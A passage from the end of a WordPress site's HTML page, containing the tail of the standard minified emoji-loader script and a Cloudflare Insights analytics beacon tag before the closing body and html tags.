e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sfiveband.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbcb1225ae5c4fedb1f6471dc95d4f18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
